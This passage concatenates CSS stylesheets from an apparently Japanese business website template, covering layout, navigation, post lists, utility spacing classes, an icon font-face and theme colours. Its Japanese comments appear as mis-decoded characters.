    margin-bottom: 0;
}

.linkBtn.front_alinkBtn {
    width: 70%;
}

@media only screen and (max-width: 1024px) {
    div.front_list {
        padding: 6% 5%;
    }
}

/*
 * ã‚«ãƒ†ã‚´ãƒªãƒ¼ã‚¢ãƒ¼ã‚«ã‚¤ãƒ–
 */
h2.cat-loop {
    border-bottom: 1px solid;
    padding: 8px 5px 8px 10px;
    margin-bottom: 2%;
    text-align: center;
    line-height: 1.25;
    font-size: 1.5rem;
}

.cat-loop li {
    border: none;
}

.share-btn {
    height: auto;
    width: auto;
    padding: 10px;
    border: 1px dashed;
}

.post_link {
    margin: 10 0;
}

.post_link a {
    width: 20%;
    padding: 0.7em 2.7em;
    border-radius: 5px;
    line-height: 1.8;
    text-align: center;
    border: 1px solid;
}

/*
 * æŠ•ç¨¿è¨˜äº‹
 */
.single h2.first {
    border-bottom: 1px solid;
    padding: 8px 5px 8px 10px;
    margin-bottom: 2%;
    text-align: center;
    line-height: 1.25;
    font-size: 1.5rem;
}

.single .tags_area {
    letter-spacing: 1.5px;
}

.single .tags {
    border-radius: 3px;
    padding: 3px 15px;
    display: inline-block;
}

/*
 * ãƒ•ãƒƒã‚¿ãƒ¼
 */
#footer {
    padding: 30px 0 0 0;
}

#footer ul {
    padding: 30px 0;
}

#footer ul li {
    padding: 0;
    margin-left: 20px;
    background: none;
    font-size: 1rem;
}

#footer ul li a {
    padding: 0;
}

#footer ul li:first-child {
    margin: 0;
}

#footer ul li::before {
    content: none;
}

#footer #socialicon ul {
    padding: 0;
}

#footer #socialicon ul li {
    font-size: 2.2rem;
}

@media only screen and (max-width: 1024px) {
    #footer ul {
        border: none;
        margin: 0;
    }

    #footer ul li {
        margin: 0;
        border: none;
        text-align: center;
        width: 100%;
        float: none;
    }

    #footer #socialicon ul li {
        width: auto;
        margin: 0;
        margin-left: 20px;
    }

    #footer #socialicon ul li:first-child {
        margin-left: 0;
    }
}

/*
 * ãƒ˜ãƒƒãƒ€ãƒ¼
 */
#mainImgfix #header-layout,
#header-layout {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

body:not(.home) #header_wrapper {
    height: 300px;
    background-size: cover;
}

#header #header-layout .logo {
    display: block;
    clear: none;
    margin: 0;
}

#header .logo img {
    max-height: 70px;
}

nav#mainNav div.inner {
    width: auto;
}

nav#mainNav ul li a b {
    font-size: 1rem;
    letter-spacing: 2px;
    line-height: 2;
    font-weight: bold;
}

nav#mainNav ul li a span {
    font-size: 0.75rem;
}

nav#mainNav .panel ul li a,
nav#mainNav .panel ul li.current-menu-item a,
nav#mainNav .panel ul li a:hover,
nav#mainNav .panel ul li a:active,
nav#mainNav .panel ul li.current-menu-parent a {
    padding: 0 25px;
}

#right-panel {
    padding: 20px 0;
}

.side-open #right-panel {
    height: 100%;
}

.sticky-header nav#mainNav {
    margin-left: 0;
}

.sticky-header .panel {
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.sticky-header .panel ul {
    width: auto;
    padding: 0;
}

nav#mainNav .panel ul li {
    margin: 0;
    position: relative;
}

#splogo {
    display: none;
}

@media screen and (max-width:1024px) {

    #mainImgfix #header-layout,
    #header-layout {
        justify-content: space-between;
        height: 65px;
        padding: 5px 20px;
        position: fixed;
        width: 100%;
        z-index: 15;
        transition: 1s;
    }

    #header_wrapper #header #header-layout div.logo,
    #header .logo a {
        display: block;
        width: auto;
        height: 100%;
        max-width: 100%;
        display: flex;
        align-items: center;
    }

    #header .logo img {
        max-width: 100%;
        max-height: 100%;
    }

    body.centerlogo #header div.logo {
        display: none;
    }

    #splogo {
        display: block;
        position: fixed;
        top: 0;
        left: 0;
    }

    #splogo img {
        max-height: 50px;
    }

    div.scroll-logo-fix {
        display: none;
    }

    .sticky-header .panel {
        display: block !important;
    }

    nav#mainNav {
        width: 30px;
        height: 30px;
    }

    .menu-trigger-fix {
        width: 100%;
        height: 100%;
        position: relative;
    }

    .menu-trigger-fix span {
        border-radius: 3px;
    }

    .menu-trigger-fix p {
        color: #fff;
        font-size: 0.68rem;
        position: absolute;
    }

    #menu-trigger.active::after {
        animation: menu-13-circle .4s .25s forwards;
        -webkit-animation: menu13-circle .4s .25s forwards;
        -moz-animation: menu13-circle .4s .25s forwards;
        -ms-animation: menu13-circle .4s .25s forwards;
    }

    @-webkit-keyframes menu13-circle {
        0% {
            border-color: transparent;
            transform: rotate(0);
            -webkit-transform: rotate(0);
            -moz-transform: rotate(0);
            -ms-transform: rotate(0);
        }

        25% {
            border-color: transparent #fff transparent transparent;
        }

        50% {
            border-color: transparent #fff #fff transparent;
        }

        75% {
            border-color: transparent #fff #fff #fff;
        }

        100% {
            border-color: #fff;
            transform: rotate(-360deg);
            -webkit-transform: rotate(-360deg);
            -moz-transform: rotate(-360deg);
            -ms-transform: rotate(-360deg);
        }
    }

    @keyframes menu13-circle {
        0% {
            border-color: transparent;
        }

        25% {
            border-color: transparent #fff transparent transparent;
        }

        50% {
            border-color: transparent #fff #fff transparent;
        }

        75% {
            border-color: transparent #fff #fff #fff;
        }

        100% {
            border-color: #fff;
            transform: rotate(-360deg);
            -webkit-transform: rotate(-360deg);
            -moz-transform: rotate(-360deg);
            -ms-transform: rotate(-360deg);
        }
    }
}

/*
 * ãƒ¡ã‚¤ãƒ³ã‚¤ãƒ¡ãƒ¼ã‚¸
 */
#mainImgfix {
    width: 100%;
    height: 100vh;
}

#mainImg {
    width: 100%;
    height: 100vh;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-x: center;
}

#visiocra_slider_items {
    width: 100%;
    height: 100%;
    position: absolute;
}

#visiocra_slider_items .prev_next_icon {
    position: absolute;
    top: calc((100% - 65px) / 2 + 65px);
    transform: translateY(-50%);
    cursor: pointer;
    transition: 0.5s;
    font-size: 50px;
    opacity: 0;
    line-height: 1;
}

#visiocra_slider_items:hover .prev_next_icon,
.mobile #visiocra_slider_items .prev_next_icon {
    opacity: 1;
}

#visiocra_slider_items .prev_next_icon:hover {
    opacity: 0.3;
}

#visiocra_slider_items .prev {
    left: 0;
}

#visiocra_slider_items .next {
    right: 0;
}

@media (max-width:768px) {
    #visiocra_slider_items .prev_next_icon {
        font-size: 10vw;
    }
}

div.preload_main_img {
    display: none;
}

#element_in_mainimg {
    width: 100%;
    height: auto;
    position: absolute;
    right: 50%;
    bottom: 50%;
    transform: translate(50%, 50%);
    padding: 0;
    text-align: center;
}

div#element_in_mainimg .maintext {
    letter-spacing: 2px;
    font-weight: bold;
    font-size: 4rem;
    text-shadow: 4px 4px 4px BLACK;
}

div#element_in_mainimg .subtext {
    font-size: 1.5rem;
    text-shadow: 4px 4px 4px BLACK;
}

div#splogo_and_menu_wrapper {
    display: none;
}

@media only screen and (max-width: 1024px) {
    div#element_in_mainimg .maintext {
        letter-spacing: 1.2px;
        line-height: 1.2;
    }

    div#element_in_mainimg .subtext {
        letter-spacing: 1.2px;
        line-height: 1.2;
    }
}

/*
 * å„ã‚³ãƒ³ãƒ†ãƒ³ãƒ„ã«é–¢ã‚ã‚‹åŸºæœ¬è¨­å®š
 */
section.content-template {
    position: relative;
    padding: 6% 20%;
    margin: 0;
    background-size: cover;
    background-repeat: no-repeat;
}

section.content-template div.post {
    padding: 0;
    margin: 0;
}

section.content-template .heading_main,
section.content-template .heading_sub {
    text-align: center;
    padding: 0;
    margin: 15px 0;
}


section.content-template div.post .theme-button-wrap {
    text-align: center;
}

section.content-template div.post a.theme-button {
    border-color: #fff;
    border: 1px solid;
    display: inline-block;
    min-width: 280px;
    margin: 0;
    padding: 0.8em 0;
    line-height: 1;
    font-size: 1rem;
    text-decoration: none;
    text-align: center;
    -webkit-appearance: none;
    border-radius: 5px;
}

section.content-template .background-mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    z-index: 1;
}

section.content-template .post {
    position: relative;
    z-index: 10;
}

@media only screen and (max-width: 1024px) {
    section.content-template {
        padding: 6% 5%;
    }
}

iframe {
    max-width: 100%;
}

.wp-video {
    margin: 0 auto;
}

/*
 *æ”¹è¡Œã‚¿ã‚°
 */
@media print,
screen and (min-width: 769px) {
    br.pcnone {
        display: none !important;
    }

}

@media print,
screen and (max-width: 768px) {
    br.spnone {
        display: none !important;
    }

    .spleft p {
        text-align: left !important;
    }

    .spleft th,
    .spleft td {
        text-align: left !important;
    }
}


/************************************************
 * æŠ•ç¨¿ä¸€è¦§
 ************************************************/
/*
 * å…¨å…±é€š
 */
.post .post_lists {
    margin: 0;
}

.post .post_lists li {
    margin: 0;
    border: 0;
    padding: 0;
}

.post_lists {
    display: flex;
    flex-wrap: wrap;
}

.post_lists li {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.post_lists li a {
    display: inline-block;
}

/*ã‚¿ã‚¤ãƒˆãƒ«*/
.post_lists li .title {
    margin: .5em 0;
}

.post_lists li .title a {
    max-width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/*ã‚«ãƒ†ã‚´ãƒªãƒ¼*/
.post_lists .categories {
    background-color: #dcdcdc;
    border-radius: 3px;
}

.post_lists .categories a {
    padding: 6px 12px;
    font-size: .8em;
}

.post_lists .categories .separator::before {
    content: ',';
}

/*æ—¥ä»˜*/
.post_lists .date {
    font-style: italic;
}

/*ã‚µãƒ ãƒã‚¤ãƒ«*/
.post_lists .thumbnail {
    text-align: center;
}

.post_lists .thumbnail a {
    line-height: 0;
    position: relative;
    overflow: hidden;
}

.post_lists .thumbnail a::before,
.post_lists .thumbnail a::after {
    content: "";
    position: absolute;
    color: #fff;
    opacity: 0;
    transition: 0.2s;
}

.post_lists .thumbnail a:hover,
.post_lists .thumbnail a:hover img {
    opacity: 1;
}

.post_lists .thumbnail:hover a::before {
    width: 100%;
    height: 100%;
    opacity: 0.8;
    background-color: #000;
    top: 0;
    left: 0;
    z-index: 10;
}

.post_lists .thumbnail:hover a::after {
    content: "\f067";
    font-family: FontAwesome;
    opacity: 0.7;
    z-index: 11;
    bottom: 15px;
    right: 15px;
}

.post_lists .thumbnail img {
    max-width: 100%;
    height: auto;
}

.post_lists .thumbnail:hover img {
    transition: all 0.2s ease-in;
    transform: scale(1.4);
}

/*è©³ç´°ã¯ã“ã¡ã‚‰*/
.post_lists .more_link {
    width: 100%;
    text-align: right;
}

.post_lists .more_link a {
    padding: .3em 2.7em;
    border: 1px solid;
    border-radius: 5px;
    line-height: 1.8;
}

/*æŠœç²‹*/
.post_lists .excerpt {
    width: 100%;
    text-align: left;
    font-size: 1em;
    margin: .5em;
}

/*
 * 1ãƒ–ãƒ­ãƒƒã‚¯&2ãƒ–ãƒ­ãƒƒã‚¯&4ãƒ–ãƒ­ãƒƒã‚¯å…±é€š
 */
.post_lists.list_type_1b,
.post_lists.list_type_2b,
.post_lists.list_type_4b {
    justify-content: space-between;
}

.post_lists.list_type_1b li,
.post_lists.list_type_2b li,
.post_lists.list_type_4b li {
    max-width: 100%;
    margin-bottom: 40px;
}

.post_lists.list_type_1b .date,
.post_lists.list_type_2b .date,
.post_lists.list_type_4b .date {
    background-color: #dcdcdc;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    font-size: .8em;
    padding: 6px 12px;
    position: relative;
}

.post_lists.list_type_1b .date::after,
.post_lists.list_type_2b .date::after,
.post_lists.list_type_4b .date::after {
    content: "ï½œ";
    font-style: normal;
    font-weight: bold;
    position: absolute;
    font-size: 1em;
    right: -6px;
    top: 50%;
    transform: translateY(-50%);
}

.post_lists.list_type_1b .categories,
.post_lists.list_type_2b .categories,
.post_lists.list_type_4b .categories {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/*
 * ãƒªã‚¹ãƒˆè¡¨ç¤º
 */
.post_lists.list_type_list li {
    width: 100%;
    padding: 20px 0;
    border-bottom: 1px solid #e0e0e0;
}

.post_lists.list_type_list .title {
    order: 3;
    width: 100%;
}

.post_lists.list_type_list .date {
    order: 2;
    margin-left: .5em;
}

.post_lists.list_type_list .categories {
    order: 1;
}

/*
 * 1ãƒ–ãƒ­ãƒƒã‚¯
 */
.post_lists.list_type_1b li {
    justify-content: space-between;
    width: 100%;
}

.post_lists.list_type_1b .left {
    width: 33%;
    display: flex;
    align-items: center;
}

.post_lists.list_type_1b .right {
    width: 63%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.post_lists.list_type_1b .right.no_thumbnail {
    width: 100%;
}

.post_lists.list_type_1b .thumbnail {
    width: 100%;
}

.post_lists.list_type_1b .title {
    border-bottom: 1px solid;
    text-align: center;
    padding: 8px 0;
    margin-bottom: 2%;
    line-height: 1.25;
    font-size: 1.5rem;
    width: 100%;
}

@media (max-width:768px) {

    .post_lists.list_type_1b .right,
    .post_lists.list_type_1b .left {
        width: 100%;
    }
}

/*
 * 2ãƒ–ãƒ­ãƒƒã‚¯&4ãƒ–ãƒ­ãƒƒã‚¯
 */
.post_lists.list_type_2b,
.post_lists.list_type_4b {
    align-items: flex-end;
}

.post_lists.list_type_2b li {
    width: 49%;
}

.post_lists.list_type_4b li {
    width: 23%;
}

.post_lists.list_type_2b li>div,
.post_lists.list_type_4b li>div {
    width: 100%;
}

.post_lists.list_type_2b .thumbnail,
.post_lists.list_type_4b .thumbnail {
    order: 1;
}

.post_lists.list_type_2b .title,
.post_lists.list_type_4b .title {
    order: 2;
}

.post_lists.list_type_2b .date,
.post_lists.list_type_4b .date {
    order: 3;
    width: 102px;
}

.post_lists.list_type_2b .categories,
.post_lists.list_type_4b .categories {
    order: 4;
    width: calc(100% - 102px);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.post_lists.list_type_2b .excerpt,
.post_lists.list_type_4b .excerpt {
    order: 5;
    height: 7em;
}

.post_lists.list_type_2b .more_link,
.post_lists.list_type_4b .more_link {
    order: 6;
    text-align: right;
}

/*
 * 4ãƒ–ãƒ­ãƒƒã‚¯
 */
.post_lists.list_type_4b .more_link a {
    width: 100%;
    text-align: center;
    display: block;
    padding: .3em 0;
}

@media (min-width:1025px) {
    .post_lists.list_type_4b li:nth-child(4n+2):last-child {
        margin-right: calc((23% * 2) + (((100% - (23% * 4)) / 3) * 2));
    }

    .post_lists.list_type_4b li:nth-child(4n+3):last-child {
        margin-right: calc((23% * 1) + (((100% - (23% * 4)) / 3) * 1));
    }
}

@media (max-width:1024px) {
    .post_lists.list_type_4b li {
        width: 49%;
    }
}

@media (max-width:768px) {

    .post_lists.list_type_2b li,
    .post_lists.list_type_4b li {
        width: 100%;
    }
}

/******************************************************
 * æ±Žç”¨ã‚¯ãƒ©ã‚¹
 ******************************************************/
/*ä½™ç™½padding*/
.pa_0_5 {
    padding: .5em !important;
    box-sizing: border-box;
}

.pa_1 {
    padding: 1em !important;
    box-sizing: border-box;
}

.pa_1_5 {
    padding: 1.5em !important;
    box-sizing: border-box;
}

.pa_2 {
    padding: 2em !important;
    box-sizing: border-box;
}

.pa_2_5 {
    padding: 2.5em !important;
    box-sizing: border-box;
}

.pa_3 {
    padding: 3em !important;
    box-sizing: border-box;
}

.pa_3_5 {
    padding: 3.5em !important;
    box-sizing: border-box;
}

.mt_0_5 {
    margin-top: .5em !important;
}

.mt_1 {
    margin-top: 1em !important;
}

.mt_1_5 {
    margin-top: 1.5em !important;
}

.mt_2 {
    margin-top: 2em !important;
}

.mt_2_5 {
    margin-top: 2.5em !important;
}

.mt_3 {
    margin-top: 3em !important;
}

.mt_3_5 {
    margin-top: 3.5em !important;
}

.mr_0_5 {
    margin-right: .5em !important;
}

.mr_1 {
    margin-right: 1em !important;
}

.mr_1_5 {
    margin-right: 1.5em !important;
}

.mr_2 {
    margin-right: 2em !important;
}

.mr_2_5 {
    margin-right: 2.5em !important;
}

.mr_3 {
    margin-right: 3em !important;
}

.mr_3_5 {
    margin-right: 3.5em !important;
}

.mb_0_5 {
    margin-bottom: .5em !important;
}

.mb_1 {
    margin-bottom: 1em !important;
}

.mb_1_5 {
    margin-bottom: 1.5em !important;
}

.mb_2 {
    margin-bottom: 2em !important;
}

.mb_2_5 {
    margin-bottom: 2.5em !important;
}

.mb_3 {
    margin-bottom: 3em !important;
}

.mb_3_5 {
    margin-bottom: 3.5em !important;
}

.ml_0_5 {
    margin-left: .5em !important;
}

.ml_1 {
    margin-left: 1em !important;
}

.ml_1_5 {
    margin-left: 1.5em !important;
}

.ml_2 {
    margin-left: 2em !important;
}

.ml_2_5 {
    margin-left: 2.5em !important;
}

.ml_3 {
    margin-left: 3em !important;
}

.ml_3_5 {
    margin-left: 3.5em !important;
}

@media print,
screen and (max-width: 768px) {

    /*SPã®ã¿ã®ä½™ç™½padding*/
    .sp_pa_1 {
        padding: 1%;
    }

    .sp_pa_2 {
        padding: 2%;
    }

    .sp_pa_3 {
        padding: 3%;
    }

    .sp_pa_4 {
        padding: 4%;
    }

    .sp_pa_5 {
        padding: 5%;
    }
}

/*é»’ãƒœãƒƒã‚¯ã‚¹èƒŒæ™¯*/
.bl_box_10 {
    background: rgba(0, 0, 0, 0.10);
}

.bl_box_20 {
    background: rgba(0, 0, 0, 0.20);
}

.bl_box_30 {
    background: rgba(0, 0, 0, 0.30);
}

.bl_box_40 {
    background: rgba(0, 0, 0, 0.40);
}

.bl_box_50 {
    background: rgba(0, 0, 0, 0.50);
}

.bl_box_60 {
    background: rgba(0, 0, 0, 0.60);
}

.bl_box_70 {
    background: rgba(0, 0, 0, 0.70);
}

.bl_box_80 {
    background: rgba(0, 0, 0, 0.80);
}

.bl_box_90 {
    background: rgba(0, 0, 0, 0.90);
}

.bl_box_100 {
    background: rgba(0, 0, 0, 1.00);
}

/*ç™½ãƒœãƒƒã‚¯ã‚¹èƒŒæ™¯*/
.wh_box_10 {
    background: rgba(255, 255, 255, 0.10);
}

.wh_box_20 {
    background: rgba(255, 255, 255, 0.20);
}

.wh_box_30 {
    background: rgba(255, 255, 255, 0.30);
}

.wh_box_40 {
    background: rgba(255, 255, 255, 0.40);
}

.wh_box_50 {
    background: rgba(255, 255, 255, 0.50);
}

.wh_box_60 {
    background: rgba(255, 255, 255, 0.60);
}

.wh_box_70 {
    background: rgba(255, 255, 255, 0.70);
}

.wh_box_80 {
    background: rgba(255, 255, 255, 0.80);
}

.wh_box_90 {
    background: rgba(255, 255, 255, 0.90);
}

.wh_box_100 {
    background: rgba(255, 255, 255, 1.00);
}

/*è§’ä¸¸*/
.ra_10 {
    border-radius: 10px;
}

.ra_20 {
    border-radius: 20px;
}

.ra_30 {
    border-radius: 30px;
}

.ra_40 {
    border-radius: 40px;
}

.ra_50 {
    border-radius: 50px;
}

.ra_50per {
    border-radius: 50%;
}

/*å¯„ã‚Šãƒœãƒƒã‚¯ã‚¹*/
.left_box_30 {
    width: 30%;
    margin-right: 70%;
}

.left_box_50 {
    width: 50%;
    margin-right: 50%;
}

.left_box_60 {
    width: 60%;
    margin-right: 40%;
}

.right_box_30 {
    width: 30%;
    margin-left: 70%;
}

.right_box_50 {
    width: 50%;
    margin-left: 50%;
}

.right_box_60 {
    width: 60%;
    margin-left: 40%;
}

/*æ–‡å­—è‰²*/
.color-white {
    color: white;
}

.color-black {
    color: #252525;
}

@media print,
screen and (max-width: 1024px) {

    .left_box_30,
    .left_box_50,
    .left_box_60,
    .right_box_30,
    .right_box_50,
    .right_box_60 {
        width: 100%;
        margin: 0 auto;
    }
}

/*
 * wowãŒãŒãŸã¤ãå•é¡Œã®å¯¾å‡¦
 */
.wow.first_opacity {
    opacity: 0 !important;
}


/*
 * è¨˜äº‹å†…ã®ã€Œã‚·ã‚§ã‚¢ã™ã‚‹ã€ã«è£…é£¾ã‚’ä»˜ã‘ã‚‹
 */
.addtoany_header::before {
    content: "\f064";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: .5em;
}

.blog-box {
    padding: 1.5rem;
    box-shadow: 0px 0px 1px 0px rgba(7, 14, 39, 0.5);
    border-radius: 5px;
    transition: all .5s ease;
}

.blog-box:hover {
    box-shadow: 0px 20px 50px 0px rgba(7, 14, 39, 0.07);
}

.blog-box .blog-pic img {
    width: 100%;
    border-radius: 5px;
}

.blog-box .blog-meta ul {
    display: flex;
    gap: 3rem;
    align-items: center;
    margin-bottom: 1.8rem;
}

.blog-box .blog-meta ul li {
    padding: 0;
    margin: 0;
    border: none;
}

.blog-box .blog-desc {
    padding: 2rem 1.5rem 1rem 1.5rem;
}

.blog-box .blog-desc h5 {
    margin-bottom: 1.5rem;
}

.blog-box .blog-desc p {
    font-size: 16px;
    line-height: 28px;
    letter-spacing: 0.005em;
}

.recent-post-pic {
    flex: 0 0 auto;
}

/* Blog*/
@media only screen and (min-width: 991px) and (max-width: 1200px) {
    .blog-wpr.grid-3 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media only screen and (max-width: 767px) {
    .grid-3 {
        grid-template-columns: repeat(1, 1fr) !important;
    }
}


/* .partner-brand {
  padding: 20px 15px 15px 15px;
} */
.partner-brand img {
    width: 100% !important;
    margin-left: auto;
    margin-right: auto;
    opacity: 0.5;
    cursor: pointer;
    -webkit-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
}

.partner-brand img:hover {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.grid-3 {
    display: grid;
    grid-gap: 3rem;
    grid-template-columns: repeat(3, 1fr);
}



.container {
    width: 92.6%;
    margin: 0 auto;
}

@media (min-width: 960px) {
    .container {
        width: 92.5%;
        max-width: 1200px;

    }
}


@media (min-width: 1400px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1194px;
    }
}


.about-page p,
.about-page span,
.service-page p,
.service-page span,
.news-page p,
.news-page span {
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif !important;*/
    font-family: 'Bitter', 'Noto Sans JP' !important;
    font-size: 16px !important;
}

.about-page h2,
.service-page h2,
.news-page h2 {
    padding-bottom: 0;
}

.about-page h2 span,
.service-page h2 span,
.news-page h2 span {
    font-size: 20px !important;
}

#copyright .copyright a {
    color: #fff !important;
    margin-left: 2%;
}



.pc {
    display: block;
}

.sp {
    display: none !important;
}

nav#mainNav .panel>ul>li:last-child>a {}

nav#mainNav .panel>ul>li:last-child>a b {}

nav#mainNav .panel>ul>li .lan {
    position: absolute;
    left: 0;
    top: 90%;
    background-color: #333;
    display: none;
}

nav#mainNav .panel>ul>li .lan li {
    display: block;
    width: 100%;
}

nav#mainNav .panel>ul>li .lan li>a {

    color: #fff !important;

    display: block;

    width: 100%;

    text-align: center;
}

@media screen and (max-width: 768px) {
    #copyright .copyright a {
        margin-left: 0;
    }

    section.content-template div.flex_inner {
        height: 360px !important;
    }

    .service-list section.content-template div.flex_inner {
        height: 400px !important;
    }

    .pc {
        display: none !important;
    }

    .sp {
        display: block !important;
    }

    nav#mainNav .panel>ul>li .lan {
        position: relative;
        display: block;
        background-color: transparent;
    }

    nav#mainNav .panel>ul>li .lan li {
        padding: 4px 0;
    }

    nav#mainNav .panel>ul>li .lan li>a {

        color: #252525 !important;
        text-align: left;
        padding: 0 8px;
        font-weight: bold;

    }
}

--- FILE ---
content_type: text/css
request_url: http://hoshiraku.com/template/default/static/css/scroll-top.css
body_size: 487
content:
@font-face {
  font-family: 'fontello';
  src: url('../fonts/fontello.eot?13110158');
  src: url('http://www.jp-visa.cn/template/default/fonts/fontello.eot?13110158') format('embedded-opentype'),
       url('http://www.jp-visa.cn/template/default/fonts/fontello.woff2?13110158') format('woff2'),
       url('http://www.jp-visa.cn/template/default/fonts/fontello.woff?13110158') format('woff'),
       url('http://www.jp-visa.cn/template/default/fonts/fontello.ttf?13110158') format('truetype'),
       url('http://www.jp-visa.cn/template/default/fonts/fontello.svg?13110158') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-up-open:before { content: '\f005'; }

#scrollUp {
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
}


--- FILE ---
content_type: text/css
request_url: http://hoshiraku.com/template/default/static/css/style(4).css
body_size: 608
content:
.stepup-side-half-wrapper {
	display:flex;
	flex-wrap:wrap;
}
section.content-template.stepup-side-half {
	padding:0;
	box-sizing:border-box;
	width:100%;
}
section.stepup-side-half div.post {
	display:flex;
}
section.stepup-side-half.odd div.post {
	flex-direction:row-reverse;
}

section.stepup-side-half div.flex_inner {
	width:50%;
	padding:6% 6%;
	position:relative;
}

section.stepup-side-half .arrow {
	position:absolute;
	top:calc( 50% - 30px );
	width: 0px;
	height: 0px;
	z-index: 20;
}

section.stepup-side-half .right_content .arrow {
	left:-30px;
	border-top: solid 30px transparent !important;
	border-right: solid 30px;
	border-bottom: solid 30px transparent !important;
}

section.stepup-side-half .left_content .arrow {
	right:-30px;
	border-top: solid 30px transparent !important;
	border-bottom: solid 30px transparent !important;
	border-left: solid 30px;
}

section.stepup-side-half .decoration_area {
	background-size:cover;
	background-repeat:no-repeat;
}
@media screen and (max-width:1024px) {
	.height-style-auto section.content-template.stepup-side-half:not(:first-child) {
		width:50%;
	}
	.height-style-content section.stepup-side-half .decoration_area {
		height:300px;
	}

	section.stepup-side-half.odd div.post ,
	section.stepup-side-half.even div.post {
		flex-direction:column;
	}

	section.content-template div.flex_inner {
		width:100%;
	}

	section.stepup-side-half .right_content .arrow ,
	section.stepup-side-half .left_content .arrow {
		top:calc(100% - 15px);
		left:calc( 50% - 15px );
	}

	section.stepup-side-half .left_content .arrow {
		transform:rotate(90deg);
	}

	section.stepup-side-half .right_content .arrow {
		transform:rotate(-90deg);
	}
}

@media screen and (max-width:768px) {
	.height-style-auto section.content-template.stepup-side-half:not(:first-child) {
		width:100%;
	}
}


--- FILE ---
content_type: text/css
request_url: http://hoshiraku.com/template/default/static/css/index.css
body_size: 1414
content:
html {
    font-size: 106% !important;
}

body {
/*    font-family: 'Bitter', 'Noto Sans JP' !important;*/
    background-color: #ffffff;
    color: #000000 !important;
}

h1,
h2,
h3,
h4,
h5,
#mainNav .panel ul li {
    font-family: 'Bitter', 'Noto Sans JP' !important;
}

input,
textarea,
select,
button {
    font-family: 'Bitter', 'Noto Sans JP' !important;
}

#footer ul li {
    font-family: 'Bitter', 'Noto Sans JP' !important;
}

p.maintext,
p.subtext {
    font-family: 'Bitter', 'Noto Sans JP' !important;
    color: #ffffff !important;
}

p.maintext {
    font-size: 480% !important;
}

p.subtext {
    font-size: 250% !important;
}

@media screen and (max-width: 768px) {
    p.maintext {
        font-size: 8vw !important;
        text-shadow: 4px 4px 4px BLACK;
    }

    p.subtext {
        font-size: 5vw !important;
        text-shadow: 4px 4px 4px BLACK;
    }
}

h1.title {
    color: #000000 !important;
}

.text_base_color {
    color: #ffffff !important;
}

.text_main_color {
    color: #000000 !important;
}

.text_sub_color {
    color: #290e90 !important;
}

.text_accent_color {
    color: #76aad9 !important;
}

.text_default_black {
    color: #252525 !important;
}

.text_default_white {
    color: #f2f2f2 !important;
}

.bg_base_color {
    background-color: #ffffff !important;
}

.bg_main_color {
    background-color: #000000 !important;
}

.bg_sub_color {
    background-color: #290e90 !important;
}

.bg_accent_color {
    background-color: #76aad9 !important;
}

.bg_default_black {
    background-color: #252525 !important;
}

.bg_default_white {
    background-color: #f2f2f2 !important;
}

.border_base_color {
    border-color: #ffffff !important;
}

.border_main_color {
    border-color: #000000 !important;
}

.border_sub_color {
    border-color: #290e90 !important;
}

.border_accent_color {
    border-color: #76aad9 !important;
}

.border_default_black {
    border-color: #252525 !important;
}

.border_default_white {
    border-color: #f2f2f2 !important;
}

div#mainImgfix {
    background-color: none !important;
}

#visiocra_slider_items .prev_next_icon {
    color: #f2f2f2 !important;
}

div#mainImg[number='1'],
div.preload_main_img[number='1'] {
    /*background-image: url('../image/banner.jpg');*/
}

@media all and (orientation: portrait) {

    div#mainImgfix,
    div#mainImg {
        height: 100vh;
    }

    div#mainImg {
        background-position-x: center
    }
}

a:not(.ab-item),
a:not(.ab-item):hover,
a:not(.ab-item):active {
    color: #76aad9 !important;
}

.post_lists .categories,
.post_lists.list_type_1b .date,
.post_lists.list_type_2b .date,
.post_lists.list_type_4b .date {
    background-color: #76aad9 !important;
    color: #000000 !important;
}

.post_lists .categories,
.post_lists .categories a,
.post_lists.list_type_1b .date,
.post_lists.list_type_1b .date a,
.post_lists.list_type_2b .date,
.post_lists.list_type_2b .date a,
.post_lists.list_type_4b .date,
.post_lists.list_type_4b .date a {
    color: #ffffff !important;
}

.post_lists .title {
    border-color: #76aad9 !important;
}

.share-btn {
    border-color: #000000 !important;
}

.post_lists .more_link a,
.post_link a {
    background-color: #ffffff !important;
    border-color: #000000 !important;
    color: #000000 !important;
}

.single h2.first {
    color: #76aad9 !important;
    border-color: #76aad9 !important;
}

.single .tags {
    background-color: #76aad9 !important;
}

.single .tags a {
    color: #000000 !important;
}

ul.menu * {
    color: #76aad9 !important;
}

#header ul.menu * {
    color: #252525 !important;
}

#header .sub-menu {
    background-color: #f2f2f2 !important;
}

#header ul.menu a:hover {
    border-bottom: 1px solid #76aad9 !important;
}

#header ul.menu a:hover {
    border-bottom: 1px solid #252525 !important;
}

#footer ul.menu *,
